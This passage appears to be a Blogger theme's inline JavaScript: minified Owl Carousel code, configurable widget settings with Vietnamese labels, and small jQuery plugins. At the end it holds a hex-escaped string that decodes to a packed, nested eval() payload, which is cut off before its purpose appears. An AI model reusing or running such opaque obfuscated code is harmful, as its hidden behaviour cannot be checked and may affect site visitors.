1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAgxaehOgylj3ry_dMXVK6M33Pt1vclIdk2_ZXGXDQ7d1OrCvg0147b6AoKbFOJs8dfYWOyMwsfzk51HRa8qM_Ah85VEPeZJEOu6AAL0eCmA0SX4dSq8T0zAB7x9DTijkE3jK8UIi8uT8/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 5; // show number of results sbox, default is "10"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 5; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 10;
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 5; // number of posts labels search
var POSTNAV_PREV_TEXT = "Bài viết trước"; // post nav text "Bài viết trước"
var POSTNAV_NEXT_TEXT = "Bài viết tiếp theo"; // post nav text "Bài viết tiếp theo"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _TdxrVY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x75\x28\x37\x62\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x37\x62\x28\x63\x29\x7b\x37\x63\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x37\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x71\x2e\x39\x72\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x73\x28\x33\x36\x29\x29\x7d\x3b\x39\x74\x28\x63\x2d\x2d\x29\x7b\x37\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x75\x28\x39\x76\x20\x39\x77\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x37\x63\x20\x70\x7d\x28\x5c\x27\x6f\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\